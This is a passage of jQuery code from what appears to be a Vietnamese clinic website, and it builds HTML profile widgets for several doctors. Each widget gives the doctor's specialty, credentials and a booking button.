          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Sản phụ khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Có hơn 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa và đạt được nhiều thành tích tốt.</li>'+
          '<li>Bác sĩ chuyên thực hiện khám, tư vấn và điều trị các bệnh lý phụ khoa, bệnh xã hội ở nữ giới..</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/giao-thi-kim-van" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_gtkv.png" alt="Bác sĩ Kim Vân">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/giao-thi-kim-van" class="name_bs">BS CKI: <strong>Kim Vân</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Sản phụ khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_gtkv">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Có hơn 20 năm kinh nghiệm trong lĩnh vực Sản phụ khoa và đạt được nhiều thành tích tốt.</li>'+
              '<li>Bác sĩ chuyên thực hiện khám, tư vấn và điều trị các bệnh lý phụ khoa, bệnh xã hội ở nữ giới..</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/giao-thi-kim-van" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Lê Thị Nhài
$("#wiget_bs_ltn").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_ltn.png" alt="Bác sĩ Lê Thị Nhài">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/le-thi-nhai" class="name_bs">BS. CKI: <strong>Lê Thị Nhài</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ltn">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Sản phụ khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Nguyên Trưởng khoa Sản, Nguyên Giám đốc Trung tâm tư vấn dân số Sở Y tế Thái Bình.</li>'+
          '<li>Đạt danh hiệu “Bàn tay vàng” trong thẩm mỹ vùng kín.</li>'+
          '<li>30 năm kinh nghiệm chuyên môn. Top 5 bác sĩ xuất sắc trong áp dụng RFA vào điều trị các bệnh phụ khoa.</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/le-thi-nhai" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_ltn.png" alt="Bác sĩ Lê Thị Nhài">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/le-thi-nhai" class="name_bs">BS. CKI: <strong>Lê Thị Nhài</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Sản phụ khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ltn">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Nguyên Trưởng khoa Sản, Nguyên Giám đốc Trung tâm tư vấn dân số Sở Y tế Thái Bình.</li>'+
              '<li>Đạt danh hiệu “Bàn tay vàng” trong thẩm mỹ vùng kín.</li>'+
              '<li>30 năm kinh nghiệm chuyên môn. Top 5 bác sĩ xuất sắc trong áp dụng RFA vào điều trị các bệnh phụ khoa.</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/le-thi-nhai" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Vũ Thị Tuấn Anh
$("#wiget_bs_vtta").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_vtta.png" alt="Bác sĩ Vũ Thị Tuấn Anh">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/vu-thi-tuan-anh" class="name_bs">BS. CKI: <strong>Vũ Thị Tuấn Anh</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_vtta">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Sản phụ khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Có hơn 30 năm kinh nghiệm trong lĩnh vực Nội truyền nhiễm.</li>'+
          '<li>Từng công tác tại Bệnh viện Trung ương quân đội 108.</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/vu-thi-tuan-anh" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_vtta.png" alt="Bác sĩ Vũ Thị Tuấn Anh">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/vu-thi-tuan-anh" class="name_bs">BS. CKI: <strong>Vũ Thị Tuấn Anh</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Sản phụ khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_vtta">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Có hơn 30 năm kinh nghiệm trong lĩnh vực Nội truyền nhiễm.</li>'+
              '<li>Từng công tác tại Bệnh viện Trung ương quân đội 108.</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/vu-thi-tuan-anh" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);
// Wiget bác sĩ Nguyễn Phương Thảo
$("#wiget_bs_npt").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_npt.png" alt="Bác sĩ Nguyễn Phương Thảo">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/nguyen-phuong-thao" class="name_bs">BS. CKI: <strong>Nguyễn Phương Thảo</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_npt">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Sản phụ khoa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Nguyên giảng viên Đại học Y Thái Bình.</li>'+
          '<li>Bác sĩ CK I - Viện châm cứu Trung ương.</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/nguyen-phuong-thao" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_npt.png" alt="Bác sĩ Nguyễn Phương Thảo">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/nguyen-phuong-thao" class="name_bs">BS. CKI: <strong>Nguyễn Phương Thảo</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Sản phụ khoa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_npt">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Nguyên giảng viên Đại học Y Thái Bình.</li>'+
              '<li>Bác sĩ CK I - Viện châm cứu Trung ương.</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/nguyen-phuong-thao" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);

// Wiget bác sĩ Nguyễn Mạnh Nhâm
$("#wiget_bs_nmn").html(
  '<div class="wrap_wiget_bs">'+
    '<div class="hsm">'+
      '<div class="top">'+
        '<div class="img">'+
          '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_1.png" alt="Bác sĩ Nguyễn Mạnh Nhâm">'+
        '</div>'+
        '<div class="name">'+
          '<a href="'+link_docter+'/nguyen-manh-nham" class="name_bs">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
          '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_xxx">Đăng ký khám</a>'+
        '</div>'+
      '</div>'+
      '<div class="info">'+
        '<div class="tit">'+
          '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
        '</div>'+
        '<p>Chuyên khoa II</p>'+
        '<p>Ngoại tiêu hóa</p>'+
        '<div class="tit">'+
          '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
        '</div>'+
        '<ul>'+
          '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
          '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
          '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
        '</ul>'+
      '</div>'+
      '<a target="_blank" href="'+link_docter+'/nguyen-manh-nham" class="btn-bs">Xem thêm >></a>'+
    '</div>'+
    '<div class="hxs dsm">'+
      '<div class="img">'+
        '<img src="'+theme_directory+'/img/bs_wiget/wiget_bs_1.png" alt="Bác sĩ Nguyễn Mạnh Nhâm">'+
      '</div>'+
      '<div class="text">'+
        '<div class="name">'+
          '<a href="'+link_docter+'/nguyen-manh-nham" class="name_bs">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
        '</div>'+
        '<div class="info">'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
            '</div>'+
            '<p>Chuyên khoa II</p>'+
            '<p>Ngoại tiêu hóa</p>'+
            '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_xxx">Đăng ký khám</a>'+
          '</div>'+
          '<div class="col">'+
            '<div class="tit">'+
              '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
            '</div>'+
            '<ul>'+
              '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
              '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
              '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
            '</ul>'+
          '</div>'+
        '</div>'+
        '<a target="_blank" href="'+link_docter+'/nguyen-manh-nham" class="btn-bs">Xem thêm >></a>'+
      '</div>'+
    '</div>'+
  '</div>'
);